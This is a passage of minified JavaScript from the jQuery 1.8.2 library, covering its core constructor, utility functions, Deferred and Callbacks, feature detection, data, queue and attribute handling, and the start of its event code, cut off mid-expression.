(function(e,t){var n,i,r=e.document,o=e.location,s=e.navigator,a=e.jQuery,l=e.$,u=Array.prototype.push,f=Array.prototype.slice,c=Array.prototype.indexOf,p=Object.prototype.toString,d=Object.prototype.hasOwnProperty,h=String.prototype.trim,g=function(e,t){return new g.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,y=/\S/,v=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,x=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,w=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^[\],:{}\s]*$/,N=/(?:^|:|,)(?:\s*\[)+/g,C=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,k=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,E=/^-ms-/,S=/-([\da-z])/gi,A=function(e,t){return(t+"").toUpperCase()},j=function(){if(r.addEventListener){r.removeEventListener("DOMContentLoaded",j,false);g.ready()}else if(r.readyState==="complete"){r.detachEvent("onreadystatechange",j);g.ready()}},D={};g.fn=g.prototype={constructor:g,init:function(e,n,i){var o,s,a,l;if(!e){return this}if(e.nodeType){this.context=this[0]=e;this.length=1;return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){o=[null,e,null]}else{o=x.exec(e)}if(o&&(o[1]||!n)){if(o[1]){n=n instanceof g?n[0]:n;l=n&&n.nodeType?n.ownerDocument||n:r;e=g.parseHTML(o[1],l,true);if(w.test(o[1])&&g.isPlainObject(n)){this.attr.call(e,n,true)}return g.merge(this,e)}else{s=r.getElementById(o[2]);if(s&&s.parentNode){if(s.id!==o[2]){return i.find(e)}this.length=1;this[0]=s}this.context=r;this.selector=e;return this}}else if(!n||n.jquery){return(n||i).find(e)}else{return this.constructor(n).find(e)}}else if(g.isFunction(e)){return i.ready(e)}if(e.selector!==t){this.selector=e.selector;this.context=e.context}return g.makeArray(e,this)},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return f.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var i=g.merge(this.constructor(),e);i.prevObject=this;i.context=this.context;if(t==="find"){i.selector=this.selector+(this.selector?" ":"")+n}else if(t){i.selector=this.selector+"."+t+"("+n+")"}return i},each:function(e,t){return g.each(this,e,t)},ready:function(e){g.ready.promise().done(e);return this},eq:function(e){e=+e;return e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(f.apply(this,arguments),"slice",f.call(arguments).join(","))},map:function(e){return this.pushStack(g.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:u,sort:[].sort,splice:[].splice};g.fn.init.prototype=g.fn;g.extend=g.fn.extend=function(){var e,n,i,r,o,s,a=arguments[0]||{},l=1,u=arguments.length,f=false;if(typeof a==="boolean"){f=a;a=arguments[1]||{};l=2}if(typeof a!=="object"&&!g.isFunction(a)){a={}}if(u===l){a=this;--l}for(;l<u;l++){if((e=arguments[l])!=null){for(n in e){i=a[n];r=e[n];if(a===r){continue}if(f&&r&&(g.isPlainObject(r)||(o=g.isArray(r)))){if(o){o=false;s=i&&g.isArray(i)?i:[]}else{s=i&&g.isPlainObject(i)?i:{}}a[n]=g.extend(f,s,r)}else if(r!==t){a[n]=r}}}}return a};g.extend({noConflict:function(t){if(e.$===g){e.$=l}if(t&&e.jQuery===g){e.jQuery=a}return g},isReady:false,readyWait:1,holdReady:function(e){if(e){g.readyWait++}else{g.ready(true)}},ready:function(e){if(e===true?--g.readyWait:g.isReady){return}if(!r.body){return setTimeout(g.ready,1)}g.isReady=true;if(e!==true&&--g.readyWait>0){return}i.resolveWith(r,[g]);if(g.fn.trigger){g(r).trigger("ready").off("ready")}},isFunction:function(e){return g.type(e)==="function"},isArray:Array.isArray||function(e){return g.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):D[p.call(e)]||"object"},isPlainObject:function(e){if(!e||g.type(e)!=="object"||e.nodeType||g.isWindow(e)){return false}try{if(e.constructor&&!d.call(e,"constructor")&&!d.call(e.constructor.prototype,"isPrototypeOf")){return false}}catch(e){return false}var n;for(n in e){}return n===t||d.call(e,n)},isEmptyObject:function(e){var t;for(t in e){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var i;if(!e||typeof e!=="string"){return null}if(typeof t==="boolean"){n=t;t=0}t=t||r;if(i=w.exec(e)){return[t.createElement(i[1])]}i=g.buildFragment([e],t,n?null:[]);return g.merge([],(i.cacheable?g.clone(i.fragment):i.fragment).childNodes)},parseJSON:function(t){if(!t||typeof t!=="string"){return null}t=g.trim(t);if(e.JSON&&e.JSON.parse){return e.JSON.parse(t)}if(T.test(t.replace(C,"@").replace(k,"]").replace(N,""))){return new Function("return "+t)()}g.error("Invalid JSON: "+t)},parseXML:function(n){var i,r;if(!n||typeof n!=="string"){return null}try{if(e.DOMParser){r=new DOMParser;i=r.parseFromString(n,"text/xml")}else{i=new ActiveXObject("Microsoft.XMLDOM");i.async="false";i.loadXML(n)}}catch(e){i=t}if(!i||!i.documentElement||i.getElementsByTagName("parsererror").length){g.error("Invalid XML: "+n)}return i},noop:function(){},globalEval:function(t){if(t&&y.test(t)){(e.execScript||function(t){e["eval"].call(e,t)})(t)}},camelCase:function(e){return e.replace(E,"ms-").replace(S,A)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,i){var r,o=0,s=e.length,a=s===t||g.isFunction(e);if(i){if(a){for(r in e){if(n.apply(e[r],i)===false){break}}}else{for(;o<s;){if(n.apply(e[o++],i)===false){break}}}}else{if(a){for(r in e){if(n.call(e[r],r,e[r])===false){break}}}else{for(;o<s;){if(n.call(e[o],o,e[o++])===false){break}}}}return e},trim:h&&!h.call("\uFEFF\xa0")?function(e){return e==null?"":h.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,i=t||[];if(e!=null){n=g.type(e);if(e.length==null||n==="string"||n==="function"||n==="regexp"||g.isWindow(e)){u.call(i,e)}else{g.merge(i,e)}}return i},inArray:function(e,t,n){var i;if(t){if(c){return c.call(t,e,n)}i=t.length;n=n?n<0?Math.max(0,i+n):n:0;for(;n<i;n++){if(n in t&&t[n]===e){return n}}}return-1},merge:function(e,n){var i=n.length,r=e.length,o=0;if(typeof i==="number"){for(;o<i;o++){e[r++]=n[o]}}else{while(n[o]!==t){e[r++]=n[o++]}}e.length=r;return e},grep:function(e,t,n){var i,r=[],o=0,s=e.length;n=!!n;for(;o<s;o++){i=!!t(e[o],o);if(n!==i){r.push(e[o])}}return r},map:function(e,n,i){var r,o,s=[],a=0,l=e.length,u=e instanceof g||l!==t&&typeof l==="number"&&(l>0&&e[0]&&e[l-1]||l===0||g.isArray(e));if(u){for(;a<l;a++){r=n(e[a],a,i);if(r!=null){s[s.length]=r}}}else{for(o in e){r=n(e[o],o,i);if(r!=null){s[s.length]=r}}}return s.concat.apply([],s)},guid:1,proxy:function(e,n){var i,r,o;if(typeof n==="string"){i=e[n];n=e;e=i}if(!g.isFunction(e)){return t}r=f.call(arguments,2);o=function(){return e.apply(n,r.concat(f.call(arguments)))};o.guid=e.guid=e.guid||g.guid++;return o},access:function(e,n,i,r,o,s,a){var l,u=i==null,f=0,c=e.length;if(i&&typeof i==="object"){for(f in i){g.access(e,n,f,i[f],1,s,r)}o=1}else if(r!==t){l=a===t&&g.isFunction(r);if(u){if(l){l=n;n=function(e,t,n){return l.call(g(e),n)}}else{n.call(e,r);n=null}}if(n){for(;f<c;f++){n(e[f],i,l?r.call(e[f],f,n(e[f],i)):r,a)}}o=1}return o?e:u?n.call(e):c?n(e[0],i):s},now:function(){return new Date().getTime()}});g.ready.promise=function(t){if(!i){i=g.Deferred();if(r.readyState==="complete"){setTimeout(g.ready,1)}else if(r.addEventListener){r.addEventListener("DOMContentLoaded",j,false);e.addEventListener("load",g.ready,false)}else{r.attachEvent("onreadystatechange",j);e.attachEvent("onload",g.ready);var n=false;try{n=e.frameElement==null&&r.documentElement}catch(e){}if(n&&n.doScroll){(function e(){if(!g.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}g.ready()}})()}}}return i.promise(t)};g.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){D["[object "+t+"]"]=t.toLowerCase()});n=g(r);var L={};function H(e){var t=L[e]={};g.each(e.split(v),function(e,n){t[n]=true});return t}g.Callbacks=function(e){e=typeof e==="string"?L[e]||H(e):g.extend({},e);var n,i,r,o,s,a,l=[],u=!e.once&&[],f=function(t){n=e.memory&&t;i=true;a=o||0;o=0;s=l.length;r=true;for(;l&&a<s;a++){if(l[a].apply(t[0],t[1])===false&&e.stopOnFalse){n=false;break}}r=false;if(l){if(u){if(u.length){f(u.shift())}}else if(n){l=[]}else{c.disable()}}},c={add:function(){if(l){var t=l.length;(function t(n){g.each(n,function(n,i){var r=g.type(i);if(r==="function"&&(!e.unique||!c.has(i))){l.push(i)}else if(i&&i.length&&r!=="string"){t(i)}})})(arguments);if(r){s=l.length}else if(n){o=t;f(n)}}return this},remove:function(){if(l){g.each(arguments,function(e,t){var n;while((n=g.inArray(t,l,n))>-1){l.splice(n,1);if(r){if(n<=s){s--}if(n<=a){a--}}}})}return this},has:function(e){return g.inArray(e,l)>-1},empty:function(){l=[];return this},disable:function(){l=u=n=t;return this},disabled:function(){return!l},lock:function(){u=t;if(!n){c.disable()}return this},locked:function(){return!u},fireWith:function(e,t){t=t||[];t=[e,t.slice?t.slice():t];if(l&&(!i||u)){if(r){u.push(t)}else{f(t)}}return this},fire:function(){c.fireWith(this,arguments);return this},fired:function(){return!!i}};return c};g.extend({Deferred:function(e){var t=[["resolve","done",g.Callbacks("once memory"),"resolved"],["reject","fail",g.Callbacks("once memory"),"rejected"],["notify","progress",g.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){r.done(arguments).fail(arguments);return this},then:function(){var e=arguments;return g.Deferred(function(n){g.each(t,function(t,i){var o=i[0],s=e[t];r[i[1]](g.isFunction(s)?function(){var e=s.apply(this,arguments);if(e&&g.isFunction(e.promise)){e.promise().done(n.resolve).fail(n.reject).progress(n.notify)}else{n[o+"With"](this===r?n:this,[e])}}:n[o])});e=null}).promise()},promise:function(e){return e!=null?g.extend(e,i):i}},r={};i.pipe=i.then;g.each(t,function(e,o){var s=o[2],a=o[3];i[o[1]]=s.add;if(a){s.add(function(){n=a},t[e^1][2].disable,t[2][2].lock)}r[o[0]]=s.fire;r[o[0]+"With"]=s.fireWith});i.promise(r);if(e){e.call(r,r)}return r},when:function(e){var t=0,n=f.call(arguments),i=n.length,r=i!==1||e&&g.isFunction(e.promise)?i:0,o=r===1?e:g.Deferred(),s=function(e,t,n){return function(i){t[e]=this;n[e]=arguments.length>1?f.call(arguments):i;if(n===a){o.notifyWith(t,n)}else if(!--r){o.resolveWith(t,n)}}},a,l,u;if(i>1){a=new Array(i);l=new Array(i);u=new Array(i);for(;t<i;t++){if(n[t]&&g.isFunction(n[t].promise)){n[t].promise().done(s(t,u,n)).fail(o.reject).progress(s(t,l,a))}else{--r}}}if(!r){o.resolveWith(u,n)}return o.promise()}});g.support=function(){var t,n,i,o,s,a,l,u,f,c,p,d=r.createElement("div");d.setAttribute("className","t");d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";n=d.getElementsByTagName("*");i=d.getElementsByTagName("a")[0];i.style.cssText="top:1px;float:left;opacity:.5";if(!n||!n.length){return{}}o=r.createElement("select");s=o.appendChild(r.createElement("option"));a=d.getElementsByTagName("input")[0];t={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:i.getAttribute("href")==="/a",opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:a.value==="on",optSelected:s.selected,getSetAttribute:d.className!=="t",enctype:!!r.createElement("form").enctype,html5Clone:r.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>",boxModel:r.compatMode==="CSS1Compat",submitBubbles:true,changeBubbles:true,focusinBubbles:false,deleteExpando:true,noCloneEvent:true,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableMarginRight:true,boxSizingReliable:true,pixelPosition:false};a.checked=true;t.noCloneChecked=a.cloneNode(true).checked;o.disabled=true;t.optDisabled=!s.disabled;try{delete d.test}catch(e){t.deleteExpando=false}if(!d.addEventListener&&d.attachEvent&&d.fireEvent){d.attachEvent("onclick",p=function(){t.noCloneEvent=false});d.cloneNode(true).fireEvent("onclick");d.detachEvent("onclick",p)}a=r.createElement("input");a.value="t";a.setAttribute("type","radio");t.radioValue=a.value==="t";a.setAttribute("checked","checked");a.setAttribute("name","t");d.appendChild(a);l=r.createDocumentFragment();l.appendChild(d.lastChild);t.checkClone=l.cloneNode(true).cloneNode(true).lastChild.checked;t.appendChecked=a.checked;l.removeChild(a);l.appendChild(d);if(d.attachEvent){for(f in{submit:true,change:true,focusin:true}){u="on"+f;c=u in d;if(!c){d.setAttribute(u,"return;");c=typeof d[u]==="function"}t[f+"Bubbles"]=c}}g(function(){var n,i,o,s,a="padding:0;margin:0;border:0;display:block;overflow:hidden;",l=r.getElementsByTagName("body")[0];if(!l){return}n=r.createElement("div");n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px";l.insertBefore(n,l.firstChild);i=r.createElement("div");n.appendChild(i);i.innerHTML="<table><tr><td></td><td>t</td></tr></table>";o=i.getElementsByTagName("td");o[0].style.cssText="padding:0;margin:0;border:0;display:none";c=o[0].offsetHeight===0;o[0].style.display="";o[1].style.display="none";t.reliableHiddenOffsets=c&&o[0].offsetHeight===0;i.innerHTML="";i.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";t.boxSizing=i.offsetWidth===4;t.doesNotIncludeMarginInBodyOffset=l.offsetTop!==1;if(e.getComputedStyle){t.pixelPosition=(e.getComputedStyle(i,null)||{}).top!=="1%";t.boxSizingReliable=(e.getComputedStyle(i,null)||{width:"4px"}).width==="4px";s=r.createElement("div");s.style.cssText=i.style.cssText=a;s.style.marginRight=s.style.width="0";i.style.width="1px";i.appendChild(s);t.reliableMarginRight=!parseFloat((e.getComputedStyle(s,null)||{}).marginRight)}if(typeof i.style.zoom!=="undefined"){i.innerHTML="";i.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1";t.inlineBlockNeedsLayout=i.offsetWidth===3;i.style.display="block";i.style.overflow="visible";i.innerHTML="<div></div>";i.firstChild.style.width="5px";t.shrinkWrapBlocks=i.offsetWidth!==3;n.style.zoom=1}l.removeChild(n);n=i=o=s=null});l.removeChild(d);n=i=o=s=a=l=d=null;return t}();var F=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,M=/([A-Z])/g;g.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(g.fn.jquery+Math.random()).replace(/\D/g,""),noData:{"embed":true,"object":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000","applet":true},hasData:function(e){e=e.nodeType?g.cache[e[g.expando]]:e[g.expando];return!!e&&!_(e)},data:function(e,n,i,r){if(!g.acceptData(e)){return}var o,s,a=g.expando,l=typeof n==="string",u=e.nodeType,f=u?g.cache:e,c=u?e[a]:e[a]&&a;if((!c||!f[c]||!r&&!f[c].data)&&l&&i===t){return}if(!c){if(u){e[a]=c=g.deletedIds.pop()||g.guid++}else{c=a}}if(!f[c]){f[c]={};if(!u){f[c].toJSON=g.noop}}if(typeof n==="object"||typeof n==="function"){if(r){f[c]=g.extend(f[c],n)}else{f[c].data=g.extend(f[c].data,n)}}o=f[c];if(!r){if(!o.data){o.data={}}o=o.data}if(i!==t){o[g.camelCase(n)]=i}if(l){s=o[n];if(s==null){s=o[g.camelCase(n)]}}else{s=o}return s},removeData:function(e,t,n){if(!g.acceptData(e)){return}var i,r,o,s=e.nodeType,a=s?g.cache:e,l=s?e[g.expando]:g.expando;if(!a[l]){return}if(t){i=n?a[l]:a[l].data;if(i){if(!g.isArray(t)){if(t in i){t=[t]}else{t=g.camelCase(t);if(t in i){t=[t]}else{t=t.split(" ")}}}for(r=0,o=t.length;r<o;r++){delete i[t[r]]}if(!(n?_:g.isEmptyObject)(i)){return}}}if(!n){delete a[l].data;if(!_(a[l])){return}}if(s){g.cleanData([e],true)}else if(g.support.deleteExpando||a!=a.window){delete a[l]}else{a[l]=null}},_data:function(e,t,n){return g.data(e,t,n,true)},acceptData:function(e){var t=e.nodeName&&g.noData[e.nodeName.toLowerCase()];return!t||t!==true&&e.getAttribute("classid")===t}});g.fn.extend({data:function(e,n){var i,r,o,s,a,l=this[0],u=0,f=null;if(e===t){if(this.length){f=g.data(l);if(l.nodeType===1&&!g._data(l,"parsedAttrs")){o=l.attributes;for(a=o.length;u<a;u++){s=o[u].name;if(!s.indexOf("data-")){s=g.camelCase(s.substring(5));O(l,s,f[s])}}g._data(l,"parsedAttrs",true)}}return f}if(typeof e==="object"){return this.each(function(){g.data(this,e)})}i=e.split(".",2);i[1]=i[1]?"."+i[1]:"";r=i[1]+"!";return g.access(this,function(n){if(n===t){f=this.triggerHandler("getData"+r,[i[0]]);if(f===t&&l){f=g.data(l,e);f=O(l,e,f)}return f===t&&i[1]?this.data(i[0]):f}i[1]=n;this.each(function(){var t=g(this);t.triggerHandler("setData"+r,i);g.data(this,e,n);t.triggerHandler("changeData"+r,i)})},null,n,arguments.length>1,null,false)},removeData:function(e){return this.each(function(){g.removeData(this,e)})}});function O(e,n,i){if(i===t&&e.nodeType===1){var r="data-"+n.replace(M,"-$1").toLowerCase();i=e.getAttribute(r);if(typeof i==="string"){try{i=i==="true"?true:i==="false"?false:i==="null"?null:+i+""===i?+i:F.test(i)?g.parseJSON(i):i}catch(e){}g.data(e,n,i)}else{i=t}}return i}function _(e){var t;for(t in e){if(t==="data"&&g.isEmptyObject(e[t])){continue}if(t!=="toJSON"){return false}}return true}g.extend({queue:function(e,t,n){var i;if(e){t=(t||"fx")+"queue";i=g._data(e,t);if(n){if(!i||g.isArray(n)){i=g._data(e,t,g.makeArray(n))}else{i.push(n)}}return i||[]}},dequeue:function(e,t){t=t||"fx";var n=g.queue(e,t),i=n.length,r=n.shift(),o=g._queueHooks(e,t),s=function(){g.dequeue(e,t)};if(r==="inprogress"){r=n.shift();i--}if(r){if(t==="fx"){n.unshift("inprogress")}delete o.stop;r.call(e,s,o)}if(!i&&o){o.empty.fire()}},_queueHooks:function(e,t){var n=t+"queueHooks";return g._data(e,n)||g._data(e,n,{empty:g.Callbacks("once memory").add(function(){g.removeData(e,t+"queue",true);g.removeData(e,n,true)})})}});g.fn.extend({queue:function(e,n){var i=2;if(typeof e!=="string"){n=e;e="fx";i--}if(arguments.length<i){return g.queue(this[0],e)}return n===t?this:this.each(function(){var t=g.queue(this,e,n);g._queueHooks(this,e);if(e==="fx"&&t[0]!=="inprogress"){g.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){g.dequeue(this,e)})},delay:function(e,t){e=g.fx?g.fx.speeds[e]||e:e;t=t||"fx";return this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var i,r=1,o=g.Deferred(),s=this,a=this.length,l=function(){if(!--r){o.resolveWith(s,[s])}};if(typeof e!=="string"){n=e;e=t}e=e||"fx";while(a--){i=g._data(s[a],e+"queueHooks");if(i&&i.empty){r++;i.empty.add(l)}}l();return o.promise(n)}});var q,B,W,P=/[\t\r\n]/g,R=/\r/g,$=/^(?:button|input)$/i,I=/^(?:button|input|object|select|textarea)$/i,z=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,U=g.support.getSetAttribute;g.fn.extend({attr:function(e,t){return g.access(this,g.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){g.removeAttr(this,e)})},prop:function(e,t){return g.access(this,g.prop,e,t,arguments.length>1)},removeProp:function(e){e=g.propFix[e]||e;return this.each(function(){try{this[e]=t;delete this[e]}catch(e){}})},addClass:function(e){var t,n,i,r,o,s,a;if(g.isFunction(e)){return this.each(function(t){g(this).addClass(e.call(this,t,this.className))})}if(e&&typeof e==="string"){t=e.split(v);for(n=0,i=this.length;n<i;n++){r=this[n];if(r.nodeType===1){if(!r.className&&t.length===1){r.className=e}else{o=" "+r.className+" ";for(s=0,a=t.length;s<a;s++){if(o.indexOf(" "+t[s]+" ")<0){o+=t[s]+" "}}r.className=g.trim(o)}}}}return this},removeClass:function(e){var n,i,r,o,s,a,l;if(g.isFunction(e)){return this.each(function(t){g(this).removeClass(e.call(this,t,this.className))})}if(e&&typeof e==="string"||e===t){n=(e||"").split(v);for(a=0,l=this.length;a<l;a++){r=this[a];if(r.nodeType===1&&r.className){i=(" "+r.className+" ").replace(P," ");for(o=0,s=n.length;o<s;o++){while(i.indexOf(" "+n[o]+" ")>=0){i=i.replace(" "+n[o]+" "," ")}}r.className=e?g.trim(i):""}}}return this},toggleClass:function(e,t){var n=typeof e,i=typeof t==="boolean";if(g.isFunction(e)){return this.each(function(n){g(this).toggleClass(e.call(this,n,this.className,t),t)})}return this.each(function(){if(n==="string"){var r,o=0,s=g(this),a=t,l=e.split(v);while(r=l[o++]){a=i?a:!s.hasClass(r);s[a?"addClass":"removeClass"](r)}}else if(n==="undefined"||n==="boolean"){if(this.className){g._data(this,"__className__",this.className)}this.className=this.className||e===false?"":g._data(this,"__className__")||""}})},hasClass:function(e){var t=" "+e+" ",n=0,i=this.length;for(;n<i;n++){if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(P," ").indexOf(t)>=0){return true}}return false},val:function(e){var n,i,r,o=this[0];if(!arguments.length){if(o){n=g.valHooks[o.type]||g.valHooks[o.nodeName.toLowerCase()];if(n&&"get"in n&&(i=n.get(o,"value"))!==t){return i}i=o.value;return typeof i==="string"?i.replace(R,""):i==null?"":i}return}r=g.isFunction(e);return this.each(function(i){var o,s=g(this);if(this.nodeType!==1){return}if(r){o=e.call(this,i,s.val())}else{o=e}if(o==null){o=""}else if(typeof o==="number"){o+=""}else if(g.isArray(o)){o=g.map(o,function(e){return e==null?"":e+""})}n=g.valHooks[this.type]||g.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,o,"value")===t){this.value=o}})}});g.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,i,r,o=e.selectedIndex,s=[],a=e.options,l=e.type==="select-one";if(o<0){return null}n=l?o:0;i=l?o+1:a.length;for(;n<i;n++){r=a[n];if(r.selected&&(g.support.optDisabled?!r.disabled:r.getAttribute("disabled")===null)&&(!r.parentNode.disabled||!g.nodeName(r.parentNode,"optgroup"))){t=g(r).val();if(l){return t}s.push(t)}}if(l&&!s.length&&a.length){return g(a[o]).val()}return s},set:function(e,t){var n=g.makeArray(t);g(e).find("option").each(function(){this.selected=g.inArray(g(this).val(),n)>=0});if(!n.length){e.selectedIndex=-1}return n}}},attrFn:{},attr:function(e,n,i,r){var o,s,a,l=e.nodeType;if(!e||l===3||l===8||l===2){return}if(r&&g.isFunction(g.fn[n])){return g(e)[n](i)}if(typeof e.getAttribute==="undefined"){return g.prop(e,n,i)}a=l!==1||!g.isXMLDoc(e);if(a){n=n.toLowerCase();s=g.attrHooks[n]||(X.test(n)?B:q)}if(i!==t){if(i===null){g.removeAttr(e,n);return}else if(s&&"set"in s&&a&&(o=s.set(e,i,n))!==t){return o}else{e.setAttribute(n,i+"");return i}}else if(s&&"get"in s&&a&&(o=s.get(e,n))!==null){return o}else{o=e.getAttribute(n);return o===null?t:o}},removeAttr:function(e,t){var n,i,r,o,s=0;if(t&&e.nodeType===1){i=t.split(v);for(;s<i.length;s++){r=i[s];if(r){n=g.propFix[r]||r;o=X.test(r);if(!o){g.attr(e,r,"")}e.removeAttribute(U?r:n);if(o&&n in e){e[n]=false}}}}},attrHooks:{type:{set:function(e,t){if($.test(e.nodeName)&&e.parentNode){g.error("type property can't be changed")}else if(!g.support.radioValue&&t==="radio"&&g.nodeName(e,"input")){var n=e.value;e.setAttribute("type",t);if(n){e.value=n}return t}}},value:{get:function(e,t){if(q&&g.nodeName(e,"button")){return q.get(e,t)}return t in e?e.value:null},set:function(e,t,n){if(q&&g.nodeName(e,"button")){return q.set(e,t,n)}e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,i){var r,o,s,a=e.nodeType;if(!e||a===3||a===8||a===2){return}s=a!==1||!g.isXMLDoc(e);if(s){n=g.propFix[n]||n;o=g.propHooks[n]}if(i!==t){if(o&&"set"in o&&(r=o.set(e,i,n))!==t){return r}else{return e[n]=i}}else{if(o&&"get"in o&&(r=o.get(e,n))!==null){return r}else{return e[n]}}},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):I.test(e.nodeName)||z.test(e.nodeName)&&e.href?0:t}}}});B={get:function(e,n){var i,r=g.prop(e,n);return r===true||typeof r!=="boolean"&&(i=e.getAttributeNode(n))&&i.nodeValue!==false?n.toLowerCase():t},set:function(e,t,n){var i;if(t===false){g.removeAttr(e,n)}else{i=g.propFix[n]||n;if(i in e){e[i]=true}e.setAttribute(n,n.toLowerCase())}return n}};if(!U){W={name:true,id:true,coords:true};q=g.valHooks.button={get:function(e,n){var i;i=e.getAttributeNode(n);return i&&(W[n]?i.value!=="":i.specified)?i.value:t},set:function(e,t,n){var i=e.getAttributeNode(n);if(!i){i=r.createAttribute(n);e.setAttributeNode(i)}return i.value=t+""}};g.each(["width","height"],function(e,t){g.attrHooks[t]=g.extend(g.attrHooks[t],{set:function(e,n){if(n===""){e.setAttribute(t,"auto");return n}}})});g.attrHooks.contenteditable={get:q.get,set:function(e,t,n){if(t===""){t="false"}q.set(e,t,n)}}}if(!g.support.hrefNormalized){g.each(["href","src","width","height"],function(e,n){g.attrHooks[n]=g.extend(g.attrHooks[n],{get:function(e){var i=e.getAttribute(n,2);return i===null?t:i}})})}if(!g.support.style){g.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}}if(!g.support.optSelected){g.propHooks.selected=g.extend(g.propHooks.selected,{get:function(e){var t=e.parentNode;if(t){t.selectedIndex;if(t.parentNode){t.parentNode.selectedIndex}}return null}})}if(!g.support.enctype){g.propFix.enctype="encoding"}if(!g.support.checkOn){g.each(["radio","checkbox"],function(){g.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}})}g.each(["radio","checkbox"],function(){g.valHooks[this]=g.extend(g.valHooks[this],{set:function(e,t){if(g.isArray(t)){return e.checked=g.inArray(g(e).val(),t)>=0}}})});var Y=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,V=/(?:^|\s)hover(\.\S+|)\b/,G=/^key/,Q=/^(?:mouse|contextmenu)|click/,K=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return g.event.special.hover?e:e.replace(V,"mouseenter$1 mouseleave$1")};g.event={add:function(e,n,i,r,o){var s,a,l,u,f,c,p,d,h,m,y;if(e.nodeType===3||e.nodeType===8||!n||!i||!(s=g._data(e))){return}if(i.handler){h=i;i=h.handler;o=h.selector}if(!i.guid){i.guid=g.guid++}l=s.events;if(!l){s.events=l={}}a=s.handle;if(!a){s.handle=a=function(e){return typeof g!=="undefined"&&(!e||g.event.triggered!==e.type)?g.event.dispatch.apply(a.elem,arguments):t};a.elem=e}n=g.trim(Z(n)).split(" ");for(u=0;u<n.length;u++){f=J.exec(n[u])||[];c=f[1];p=(f[2]||"").split(".").sort();y=g.event.special[c]||{};c=(o?y.delegateType:y.bindType)||c;y=g.event.special[c]||{};d=g.extend({type:c,origType:f[1],data:r,handler:i,guid:i.guid,selector:o,needsContext:o&&g.expr.match.needsContext.test(o),namespace:p.join(".")},h);m=l[c];if(!m){m=l[c]=[];m.delegateCount=0;if(!y.setup||y.setup.call(e,r,p,a)===false){if(e.addEventListener){e.addEventListener(c,a,false)}else if(e.attachEvent){e.attachEvent("on"+c,a)}}}if(y.add){y.add.call(e,d);if(!d.handler.guid){d.handler.guid=i.guid}}if(o){m.splice(m.delegateCount++,0,d)}else{m.push(d)}g.event.global[c]=true}e=null},global:{},remove:function(e,t,n,i,r){var o,s,a,l,u,f,c,p,d,h,m,y=g.hasData(e)&&g._data(e);if(!y||!(p=y.events)){return}t=g.trim(Z(t||"")).split(" ");for(o=0;o<t.length;o++){s=J.exec(t[o])||[];a=l=s[1];u=s[2];if(!a){for(a in p){g.event.remove(e,a+t[o],n,i,true)}continue}d=g.event.special[a]||{};a=(i?d.delegateType:d.bindType)||a;h=p[a]||[];f=h.length;u=u?new 